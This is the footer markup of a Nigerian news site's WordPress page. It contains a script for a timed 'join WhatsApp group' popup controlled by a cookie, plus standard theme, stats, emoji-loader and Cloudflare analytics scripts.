    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fb8dc246a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"enterprise-content-management","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.835 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 18:18:20 -->

<!-- Compression = gzip -->